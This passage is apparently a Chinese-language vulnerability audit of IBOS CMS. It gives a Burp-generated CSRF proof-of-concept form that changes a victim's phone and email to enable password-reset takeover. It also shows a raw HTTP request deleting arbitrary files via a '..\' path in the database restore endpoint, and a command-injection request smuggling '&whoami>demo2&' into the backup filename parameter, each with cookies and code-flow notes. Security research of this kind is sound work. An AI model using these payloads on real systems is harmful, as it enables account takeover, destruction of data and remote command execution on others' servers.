
伪造代码
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.iboscms.com/?r=user/home/personal" method="POST">
<input type="hidden" name="birthday" value="" />
<input type="hidden" name="bio" value="" />
<input type="hidden" name="mobile" value="13311222222" />
<input type="hidden" name="email" value="33@qq.com" />
<input type="hidden" name="qq" value="" />
<input type="hidden" name="weixin" value="" />
<input type="hidden" name="telephone" value="" />
<input type="hidden" name="address" value="" />
<input type="hidden" name="formhash" value="8d30a07a" />
<input type="hidden" name="op" value="profile" />
<input type="hidden" name="uid" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
修改手机号和邮箱,可以通过手机号找回密码

代码
根据路由进入代码文件,接受op,判断op是否在数组里,如果不在将$op设置为默认值'profile'

submitCheck方法验证是否有提交表单操作,else表示有提交并进行赋值
五、任意文件删除
限制

key%5B2023-06-13_6VvdkJok%5D=...\1.txt&dbSubmit=1
/被替换了使用\
复现
POST /?r=dashboard/database/restore HTTP/1.1
Host: www.iboscms.com
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.iboscms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.iboscms.com/?r=dashboard/database/restore
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 4c3g_saltkey=63nNHRVr; lastautologin=0; 4c3g_lately.SelectBox=u_3%252Cp_3%252Cp_2%252Cc_0%252Cp_2%252Cr_1%252Cu_3%252Cc_0%252Cp_1%252Cr_1%252Cu_3%252Cc_0%252Cp_2%252Cr_1%252Cu_1%252Cu_2%252Cu_3%252Cu_4%252Cu_1%252Cu_2%252Cc_0%252Cu_2%252Cc_0%252Cp_2%252Cu_3%252Cu_1%252Cu_2%252Cp_3%252Cp_2%252Cu_3%252Cu_1%252Cc_0%252Cp_24%252Cu_2%252Cu_1; 4c3g_ulastactivity=bec4dBFZWyHzyRwk6rlqz%2F3M5X5aYM4f2c6e5yRhnHMLXT9QhCjB; PHPSESSID=tbo3bk1ptfgs2hr3r163tte7f4; 4c3g_lastactivity=1688044573; 4c3g_sid=8v888V
Connection: close
key%5B2023-06-13_6VvdkJok%5D=..\1.txt&dbSubmit=1
在date文件夹下新建1.txt
代码

dbSubmit参数存在,post接受的key是数组并且进行/替换为空,如果是文件就直接删除
六、命令注入
限制
数据备份方式选择系统 MySQL Dump (Shell) 备份
复现

&whoami>demo5&将ipconfig执行的结果保存到demo5文档中
POST /?r=dashboard/database/backup HTTP/1.1
Host: www.iboscms.com
Content-Length: 184
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.iboscms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.iboscms.com/?r=dashboard/database/backup
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 4c3g_saltkey=63nNHRVr; JEXp_saltkey=i95GW99U; JEXp_autologin=1; JEXp_ulastactivity=8206K0qI5%2FP8k%2FB1gRtuU56xFbGnyktaCrP6hW5rQWZwtpdkk5nD; PHPSESSID=nej6cftvup2cs8qd4jqcdmkul3; JEXp_lastactivity=1688126770; JEXp_sid=Z1sty8
Connection: close
backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&sqlcharset=utf8&usehex=0&usezip=0&filename=2023-06-30_yD6OXW6L+%26whoami%3Edemo2%26&dbSubmit=1

代码
Database 类来执行数据库备份 databaseBackup() 方法

接受的参数filename文件名,进行了一波文件名后缀过滤,到这里知道$filename是可控的。所以只需要看$filename变量有没有做其他限制

这里又对$filename做了过滤,将 / 、 \\ 、 . 、 ' 替换为空并赋值给 $backupFileName,其次进入if ($method == 'multivol'),if里的也没有其他危险操作
